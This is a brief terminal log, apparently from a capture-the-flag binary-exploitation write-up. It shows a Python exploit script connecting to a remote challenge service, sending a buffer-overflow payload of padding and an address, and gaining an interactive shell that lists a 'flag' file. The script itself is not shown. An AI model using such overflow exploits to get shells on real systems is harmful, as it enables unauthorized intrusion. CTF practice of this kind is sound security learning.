 ios@ubuntu:~$ python 1.py
[+] Opening connection to 118.25.227.117 on port 10001: Done
[*] Switching to interactive mode
You find my secret!
So,Tell me your name!
I have remembered you, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbbbbbbbb\xa1\x07@$ ls
bin
dev
ez
flag
lib
lib32
lib64
run.sh
$
[*] Interrupted